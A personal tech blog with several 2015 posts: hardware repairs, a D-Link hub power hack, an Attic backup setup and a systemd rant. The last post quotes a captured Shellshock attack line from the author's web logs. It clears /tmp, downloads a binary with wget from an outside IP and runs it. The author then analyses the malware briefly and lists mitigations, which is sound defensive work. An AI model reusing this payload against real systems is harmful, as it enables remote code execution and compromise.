22 Jun 2015
Sometimes everything is not working like they should.
Fix the washing machine
My washing machine (Indesit WIDL 126 ) decided to stop working (all the lights set to blink). So thanks to some French site, I knew I could fix it.
- cut the water, unplug everything.
- move the heavy fucker so you can open its back
- extract the board

- replace blown capacitor (big brown one on the ugly pic)
- put it back all together
- clean your clothes


Hail the many capacitors kit!
## Fix the iStick Eleaf
Chinese lithium batteries tend to die quickly. Fortunately I had a spare one for the iStick from another one I bought just to bry open, and destroy it trying to find some JTAG pinouts, and failing.
This was quite easy. But here’s more french links for documentation.
I hope this one doesnt blow up in my hands.
Fix the DLink
Update : Still, THE RASPBERRY PI 2 WILL COMPLAIN THAT IT GETS NOT ENOUGH JUICE. Indeed the ‘fast charge’ USB ports are only rated at 1.2A, when the Pi2 requires 1.8A.
I wanted to play with my new Raspberry Pi 2, but it so happened that the “verified” D-Link 7 Port USB Hub DUB-H7 is not what it says it is.
The bastard will only output some extra power in the “Fast Charge” port IF the hub isn’t used on a PC. Unless you install some crazy exe/driver from the website. WTF
Anytime the hungry RPi2 was trying to initialize the hub, for example at boot time, the fucking hub would just switch to puny output power, and the rPi2 would reboot.
Fortunately some other French dude described how to force open the power gates, with just 2 tiny bridges added.
I’ve shamelessly copied his pic for backup purposes.
19 May 2015
Trying new software can be fun!
I’ve been using BackupPC as a backup system for my local computers. It has saved my ass a few times already. What I don’t really like is the “pull” approach it uses. You need to able it to access directly the files you want to backup from remote.
It supports SMB as well as SSH, but I barely use any kind of Windows system anymore.
Since some people have given Attic a try and were happy with it I decided to try it myself.
This is how I use it:
- I have a backup server hosting all the repositories
- This server backups itself locally
- Other computers push their own backups
All the following happens on Debian Jessie.
# Remote automated backups
On the backup server:
# apt-get install attic
# mkdir -p /backup/attic
# cd /backup/attic
# useradd attic -d /backup/attic -s /bin/bash
# echo "umask 0077" >> /backup/attic/.bashrc
On the system to backup:
# apt-get install attic
# ssh-keygen -t rsa -b 4096 -f ~/.ssh/id_rsa_attic
Copy that in /backup/attic/.ssh/authorized_keys like so
from="10.10.10.10",command="attic serve --restrict-to-path /backup/attic/pc1.attic" ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQC1BaDZxoljGUv7Gh7qB3vOJ9O0tNy6NvZprZTB40inLLRonR4AxqCYdYF19uckFF8O4WBTzysbqAjQuLEA+qPzVY+T/j9XDyAmH2oljXPSAHCW/d/qZi3XPNYgUisnQLlIqYoGHtTeGQunLKSP8oK6g51NoJntTivsRnEf+sTL/p0raDN7E3Po8Y2r1eN41c1K1q790waD9lmdpGe5VyzEaE/uO9VvuPplrdkP+ELHJOEBeIZD6x4ZCAsopXoKmgUqgmXf1EpnKkWPjgSr/3zVLYwg0F8nln1qnR2IV3QDxYwOXFjZ0RVps/ADCJncUh4ZVVP7y7uzeGOOtdBCIs4VMWHdoNJaYolBDjtkC8JhoAMOJ3t0yy5i56C+QwOILZpPgJrz/uAbFabmNGZD/F8tfneTXgiCPa1TssP6QzA/Eku1bcKwREK7nrY6rC7uurbaSqdZQRMcnsvrNYmJ249u99pBoe3MdScfVSpSj9Sd2ZB7fL7MvTIwvBl83wreiO+LXhQXgkte0fPDEDVcGVPAJqCGrYArsJS3HEM4COorAeR7GsvFKrYksgY7yVkPDc5K6GDHalkXJn4dpPjJDprP/9/qHeuxRUoObNEG9nYL/ry8ym/rEU3NU0AqGq8tL+5c8lq+wHsE9iNNb95sCCRHUErXyH0VOKlapffAkDRRSQ== root@pc1
I’ve shamelessly copied the automated backup script from Attic website
#!/bin/sh
REPOSITORY=attic@backup.server:pc1.attic
export ATTIC_PASSPHRASE="some awesome and long passphrase"
attic create --stats \
$REPOSITORY::pc1-`date +%Y-%m-%d` \
/etc \
/home \
/root \
--exclude '*.pyc'
# Use the `prune` subcommand to maintain 7 daily, 4 weekly
# and 6 monthly archives.
attic prune -v $REPOSITORY --keep-daily=7 --keep-weekly=4 --keep-monthly=6
Add this to some daily cron, then back on the backup server:
# su attic
$ attic init -v --encryption=passphrase pc1.attic
And feed it the same passphrase as the one from the previous script.
WARNING: be sure to save the passphrase somewhere else! In case of a failure on pc1, you’ll also lose the backup script, and the corresponding passphrase.
27 Apr 2015
Jessie has just been released 2 days ago, time for some apt-get dist-upgrade and rejoice in all the sweet new features.
Except…
Except there’s a hitch, called Systemd. The Releases Notes’s biggest section is all about how the move to systemd will crush your soul if you don’t pay close attention. This just says how big a thing this is, and how careful you’ll have to be to maintain your sanity.
This will mainly be a rant post to help with anger management.
Install Systemd, lose your system.
- Have a mount point in /etc/fstab that’s
auto and not nofail ? Say bye to your server, systemd will bail out and stop starting services. No ssh no fun. I like how Debian people say “We need to sort this out before the release” … and leave as an open bug for 6 months.
17 Mar 2015
Weird logs
Watch your web logs, you’ll see some people do sometimes try very hard :
renzokuken.eu:80 222.186.21.115 - - [16/Mar/2015:06:50:59 +0100] "GET / HTTP/1.1" 403 426 "() { :; }; /bin/bash -c \"rm -rf /tmp/*;echo wget http://222.186.21.115:999/udso -O /tmp/China.Z-dmhi >> /tmp/Run.sh;echo echo By China.Z >> /tmp/Run.sh;echo chmod 777 /tmp/China.Z-dmhi >> /tmp/Run.sh;echo /tmp/China.Z-dmhi >> /tmp/Run.sh;echo rm -rf /tmp/Run.sh >> /tmp/Run.sh;chmod 777 /tmp/Run.sh;/tmp/Run.sh\"" "() { :; }; /bin/bash -c \"rm -rf /tmp/*;echo wget http://222.186.21.115:999/udso -O /tmp/China.Z-dmhi >> /tmp/Run.sh;echo echo By China.Z >> /tmp/Run.sh;echo chmod 777 /tmp/China.Z-dmhi >> /tmp/Run.sh;echo /tmp/China.Z-dmhi >> /tmp/Run.sh;echo rm -rf /tmp/Run.sh >> /tmp/Run.sh;chmod 777 /tmp/Run.sh;/tmp/Run.sh\""
# Most advanced threat ever
Exploit
Those are some nice Referer̀ and User-Agent. They are actually the same string and try to exploit CVE-2014-6271, the so called ‘Shellshock’ bug.
On an unpatched system, this exploit will:
## Malware
The udso file is ‘packed’ with UPX (strings, lol) and is actually a big (1.5M) statically linked executable.
It asks Google’s DNS at 8.8.8.8 for the IP of 2015.lnuxx.pw (which is currently 222.186.21.42 ), then connects to it on port 10991 and proceeds to send some info about the system it’s in, with some plaintext strings.
Most advanced !
## Mitigation
- Keep your system updated
- Don’t run CGI scripts on your webserver
- Configure firewalls on your servers
- Use your own DNS servers
Any one of those will protect you from the evil chinese-fu


